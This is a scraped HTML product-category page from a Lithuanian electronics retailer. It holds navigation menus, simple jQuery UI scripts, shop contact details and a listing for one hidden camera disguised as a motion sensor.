          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class="has-children">TV ir radijo antenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/kambarines-antenos">Kambarinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/lauko-antenos">Lauko antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/radijo-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/teleskopines-antenos">Teleskopinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/tv-stiprintuvai">TV stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/antenu-maitinimo-saltiniai">Antenų maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class="has-children">Nuotolinio valdymo pultai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/originalus-ir-analogai">Originalūs ir analogai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/tv-imtuvams-priedeliams">TV imtuvams, priedėliams</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/universalus">Universalūs</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class="has-children">Jungiamieji laidai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/jungiamieji-rf-antenos-kabeliai">Jungiamieji RF antenos kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/koaksialiniai-kabeliai">Koaksialiniai kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/signalu-perdavimo-sistemos">Signalų perdavimo sistemos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-jungtys-lizdai-perejimai">TV jungtys, lizdai, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-signalo-dalikliai">TV signalo dalikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/sat-iranga" class="has-children">Sat įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/komutatoriai-konverteriai">Komutatoriai, konverteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-antenos">Palydovinės TV antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-imtuvai">Palydovinės TV imtuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/sat-irangos-priedai">Sat įrangos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class="has-children">Skaitmeninės TV imtuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/ismanieji-tv-priedeliai">Išmanieji TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/skaitmenines-tv-priedeliai">Skaitmeninės TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/tv-priedeliu-priedai">TV priedėlių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class="has-children">Adapteriai, konverteriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/adapteriai">Adapteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/dalikliai-komutatoriai">Dalikliai, komutatoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/konverteriai">Konverteriai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/televizoriai" class="has-children">Televizoriai, GSM kartotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/televizoriai/Televizoriai1">Televizoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/televizoriai/gsm-kartotuvai-priedai">GSM kartotuvai, priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/kompiuterija">Kompiuterija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class="has-children">Nešiojamų kompiuterių dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/akumuliatoriai-nesiojiemiems-kompiuteriamas">Akumuliatoriai </a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/nesiojamu-kompiuteriu-ekranai">Nešiojamų kompiuterių ekranai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class="has-children">Vidiniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/ausintuvai">Aušintuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/kietieji-diskai">Kietieji diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/maitinimo-blokai">Maitinimo blokai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/operatyvioji-atmintis-ram">Operatyvioji atmintis (RAM)</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/plokstes-kiti-komponentai">Plokštės, kiti komponentai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/vaizdo-plokstes">Vaizdo plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class="has-children">Planšetiniai kompiuteriai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniai-kompiuteriai">Planšetiniai kompiuteriai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-deklai">Planšetinių kompiuterių dėklai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-laikikliai">Planšetinių kompiuterių laikikliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-priedai">Planšetinių kompiuterių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class="">Žaidimų kompiuterių dalys, priedai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class="has-children">Kompiuteriniai jungiamieji laidai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/kompiuteriu-tinklui">Kompiuterių tinklui</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/maitinimo-laidai">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/perejimai-kiti-laidai">Perėjimai, kiti laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/usb-laidai">USB laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class="has-children">Kompiuterių priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/ausines">Ausinės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/klaviaturos">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/kompiuterines-koloneles">Kompiuterinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/mikrofonai1">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/peles-kilimeliai">Pelės, kilimėliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/web-kameros">Web kameros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class="has-children">Išorinės laikmenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/atminties-korteles">Atminties kortelės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/irasymo-diskai">Įrašymo diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/korteliu-skaitytuvai">Kortelių skaitytuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/usb-raktai">USB raktai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class="has-children">Išoriniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/tinklo-iranga">Tinklo įranga</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/ausintuvai-kiti-priedai">Aušintuvai, kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/kietieji-diskai-hdd-dezutes-isoriniai-dvd">Kietieji diskai, HDD dėžutės, išoriniai DVD</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/usb-sakotuvai">USB šakotuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="notification"></div>

<script type="text/javascript">
$('.menu-image').parent().parent().mouseover(function () {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('.png', '-over.png');
  image.attr('src', name);

})

$('.menu-image').parent().parent().mouseout(function() {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('-over.png', '.png');
  image.attr('src', name);
})
</script>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Kategorijos</div>
  <div class="box-content">
    <ul class="box-category">
            <li class="li-first">
                <a href="http://signalocentras.lt/muzikos-prekes" class="li-close">Muzikos prekės </a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class=" li-close">Šviesos efektai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class=" li-close">Stiprintuvai, grotuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class=" li-close">Dūmų mašinos, skysčiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/koloneles" class=" li-close">Kolonėlės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class=" li-close">Mikrofonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class=" li-final">Mikšeriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class=" li-close">Nešiojamos garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class=" li-close">Priedai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/telefonija" class="li-close">Telefonija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class=" li-close">Telefonų baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class=" li-close">Telefonų korpusai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class=" li-close">Telefonų ekranai (LCD)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-priedai" class=" li-close">Telefonų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-dalys" class=" li-close">Telefonų dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class=" li-close">Mobilieji telefonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class=" li-close">Telefonų jungtys (FLEX)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/foto-video-dalys" class=" li-close">Foto-video dalys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/auto" class="li-close">Automobiliams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/auto/antenos-perejimai" class=" li-close">Antenos, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class=" li-close">Automagnetolų jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/apsaugos-sistemos" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class=" li-close">CB radijo stotelės, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/garso-sistemos" class=" li-close">Garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class=" li-close">Navigacijos,vaizdo registratoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliu-priedai" class=" li-close">Aksesuarai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class=" li-close">Garsiakalbiai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/energijos-saltiniai" class="li-close">Energijos šaltiniai</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class=" li-close">Akumuliatoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class=" li-close">Baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class=" li-close">Įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class=" li-close">Įtampos keitikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class=" li-close">Maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class=" li-close">Nešiojamų kompiuterių įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class=" li-close">Rezerviniai maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class=" li-close">Saulės energija</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/elektronikos-dalys" class="li-close">Elektronikos dalys</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class=" li-close">Rezerviniai maitinimo  šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class=" li-close">Puslaidininkiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class=" li-close">Elektronikos komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class=" li-close">Jungikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class=" li-close">Medžiagos konstravimui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class=" li-close">Atviro kodo elektronika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class=" li-close">Rėlės, lizdai,  jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class=" li-close">Saugikliai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/dirbtuviu-iranga" class="li-close">Dirbtuvių įranga</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class=" li-close">Atsuktuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class=" li-close">Konstravimo ir montavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class=" li-close">Izoliacinės medžiagos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class=" li-close">Matavimo ir kontrolės prietaisai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class=" li-close">Multimetrai, srovės matavimo replės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class=" li-close">Klijai, aerozoliai, valikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class=" li-close">Litavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class=" li-close">Litavimo įrankiai ir medžiagos</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/namams" class="active li-open">Namams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/namams/laidai-perejimai" class=" li-close">Laidai, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsvietimo-technika" class=" li-close">Apšvietimo technika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/megafonai-diktofonai" class=" li-close">Megafonai, diktofonai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/maitinimo-tinklui" class=" li-close">Maitinimo tinklui</a>
                      </li>
                    <li class="active">
                        <a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class="active li-open">Apsaugos sistemos</a>
                        <ul>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/apsauginis-kabelis" class=" li-close">Kabeliai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/duru-skambuciai" class=" li-final">Durų skambučiai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameros-ju-priedai" class=" li-close">Kameros, jų priedai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameru-muliazai" class=" li-final">Kamerų muliažai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/nesiojamos-radijo-stoteles" class=" li-final">Nešiojamos radijo stotelės</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/signalizacijos-davikliai" class=" li-final">Signalizacijos, davikliai</a>
                              </li>
                            <li class="activel2">
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros" class="active li-final">Slaptos kameros</a>
                                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/vartu-pulteliai" class=" li-final">Vartų pulteliai</a>
                              </li>
                          </ul>
                                  </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class=" li-close">Buitis ir laisvalaikis</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/garsiakalbiai1" class=" li-close">Garsiakalbiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/jungtys" class=" li-close">Jungtys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/tv-sat" class="li-close">TV-SAT</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class=" li-close">TV ir antenų laikikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class=" li-close">TV ir radijo antenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class=" li-close">Nuotolinio valdymo pultai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class=" li-close">Jungiamieji laidai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/sat-iranga" class=" li-close">Sat įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class=" li-close">Skaitmeninės TV imtuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class=" li-close">Adapteriai, konverteriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/televizoriai" class=" li-close">Televizoriai, GSM kartotuvai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/kompiuterija" class="li-close">Kompiuterija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class=" li-close">Nešiojamų kompiuterių dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class=" li-close">Vidiniai komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class=" li-close">Planšetiniai kompiuteriai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class=" li-final">Žaidimų kompiuterių dalys, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class=" li-close">Kompiuteriniai jungiamieji laidai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class=" li-close">Kompiuterių priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class=" li-close">Išorinės laikmenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class=" li-close">Išoriniai komponentai</a>
                      </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>  </div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje"><img src="https://signalocentras.lt/image/cache/data/banners/1505736491x180-180x180.png" alt="Skubus telefonų remontas" title="Skubus telefonų remontas" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div class="box">
  <div class="box-heading">Paslaugos</div>
  <div class="box-content">
    <ul class="information">
            <li><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje">Skubus telefonų ir kompiuterių remontas per 1 valandą</a></li>
            <li><a href="http://signalocentras.lt/automagnetolu-remontas-ir-atkodavimas">Automagnetolų remontas ir atkodavimas</a></li>
            <li><a href="http://signalocentras.lt/elektronikos-prekiu-remontas">Elektronikos prekių remontas</a></li>
            <li><a href="http://signalocentras.lt/programavimas">Programavimas</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
            <!-- <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li> -->
    </ul>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Kontaktai</div>
  <div class="box-content">
    <div class="contacts">
      El. Paštas: <a href="mailto:info@signalocentras.lt">info@signalocentras.lt</a><br>
        Tel.&nbsp<a href="tel:+370 679 965 77">+370 679 965 77</a><br><a href="tel:+370 670 727 70">+370 670 727 70</a>
    </div>
  </div>
</div>
  </div>
<div id="content">  <div class="breadcrumb">
        <a href="http://signalocentras.lt/">Pagrindinis</a>
         &gt; <a href="http://signalocentras.lt/namams">Namams</a>
         &gt; <a href="http://signalocentras.lt/namams/apsaugos-sistemos1">Apsaugos sistemos</a>
         &gt; <a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros">Slaptos kameros</a>
      </div>
  <h1>Slaptos kameros (1)</h1>
  
      <div class="product-filter">
    <div class="display"><b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display('grid');">Lentelė</a></div>
    <div class="limit"><b>Prekių puslapyje:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?limit=20" selected="selected">20</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?limit=40">40</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?limit=60">60</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?limit=80">80</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Rūšiuoti:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=p.sort_order&order=ASC" selected="selected">Numatyta tvarka</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=pd.name&order=ASC">Pavadinimas A - Ž</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=pd.name&order=DESC">Pavadinimas Ž - A</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=p.price&order=ASC">Kaina didėjančiai</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=p.price&order=DESC">Kaina mažėjančiai</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=p.model&order=ASC">Modelis A - Ž</option>
                                <option value="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros?sort=p.model&order=DESC">Modelis Ž - A</option>
                      </select>
    </div>
  </div>
<!--   <div class="product-compare"><a href="http://signalocentras.lt/?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div> -->
  <div class="product-list">
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros/daviklis---slapta-kamera-blow-bl-a20knv5-2mp--963039"><img src="https://signalocentras.lt/image/cache/data/1527251368Blow BL-A20KNV5-120x120.jpg" title="Daviklis - slapta kamera Blow BL-A20KNV5 " alt="Daviklis - slapta kamera Blow BL-A20KNV5 " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros/daviklis---slapta-kamera-blow-bl-a20knv5-2mp--963039">963039</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros/daviklis---slapta-kamera-blow-bl-a20knv5-2mp--963039">Daviklis - slapta kamera Blow BL-A20KNV5 </a><br><span class="red"></span></div>
      <div class="description">Signalizacija - slapta kamera Blow BL-A20KNV5

Raiška: 1080
Jutiklis: CMOS
Min. apšviestumas: 0...</div>
            <div class="price">
                <span class="price-old">75.00€</span>
        <span class="price-new">60.00€</span><br>
        <!-- <span class="price-old euro">258.96Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383578546');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
      </div>
